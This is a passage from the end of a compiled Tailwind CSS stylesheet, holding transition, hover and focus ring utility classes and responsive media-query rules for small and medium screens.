    transition-duration: .15s
}

.duration-200 {
    transition-duration: .2s
}

.duration-300 {
    transition-duration: .3s
}

.ease-in {
    transition-timing-function: cubic-bezier(.4, 0, 1, 1)
}

.ease-out {
    transition-timing-function: cubic-bezier(0, 0, .2, 1)
}

.hover\:border-indigo-500:hover {
    --tw-border-opacity: 1;
    border-color: rgb(99 102 241 / var(--tw-border-opacity))
}

.hover\:bg-indigo-500\/10:hover {
    background-color: #6366f11a
}

.hover\:bg-white\/20:hover {
    background-color: #fff3
}

.hover\:bg-gradient-to-l:hover {
    background-image: linear-gradient(to left, var(--tw-gradient-stops))
}

.hover\:text-indigo-500:hover {
    --tw-text-opacity: 1;
    color: rgb(99 102 241 / var(--tw-text-opacity))
}

.focus\:outline-none:focus {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.focus\:ring-2:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
}

.focus\:ring-4:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
}

.focus\:ring-indigo-200:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(199 210 254 / var(--tw-ring-opacity))
}

@media (min-width: 640px) {
    .sm\:grid-cols-4 {
        grid-template-columns: repeat(4, minmax(0, 1fr))
    }
}

@media (min-width: 768px) {
    .md\:min-h-\[95vh\] {
        min-height: 95vh
    }
    .md\:w-1\/3 {
        width: 33.333333%
    }
    .md\:w-2\/3 {
        width: 66.666667%
    }
    .md\:grid-cols-3 {
        grid-template-columns: repeat(3, minmax(0, 1fr))
    }
    .md\:flex-row {
        flex-direction: row
    }
    .md\:px-0 {
        padding-left: 0;
        padding-right: 0
    }
    .md\:px-12 {
        padding-left: 3rem;
        padding-right: 3rem
    }
    .md\:py-8 {
        padding-top: 2rem;
        padding-bottom: 2rem
    }
    .md\:text-2xl {
        font-size: 1.5rem;
        line-height: 2rem
    }
    .md\:text-4xl {
        font-size: 2.25rem;
        line-height: 2.5rem
    }
    .md\:text-6xl {
        font-size: 3.75rem;
        line-height: 1
    }
    .md\:text-base {
        font-size: 1rem;
        line-height: 1.5rem
    }
    .md\:text-lg {
        font-size: 1.125rem;
        line-height: 1.75rem
    }
}
</file>
